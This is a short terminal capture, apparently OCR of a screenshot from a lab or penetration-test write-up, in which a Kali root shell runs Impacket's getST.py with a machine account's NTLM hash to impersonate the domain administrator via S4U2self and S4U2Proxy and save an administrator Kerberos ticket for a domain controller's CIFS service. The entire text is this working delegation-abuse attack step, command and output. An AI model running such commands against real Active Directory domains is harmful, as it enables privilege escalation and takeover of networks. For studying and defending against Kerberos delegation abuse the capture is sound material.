 ┌──(root💀kali)-[~/impacket-master/examples]
└─# python3 getST.py -hashes :46d4391cec690c80efc906d2fdd594f8 -spn cifs/DC.w
hoamianony.org -impersonate administrator whoamianony/PC2$ -dc-ip 192.168.93.
30
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(root💀kali)-[~/impacket-master/examples]
└─#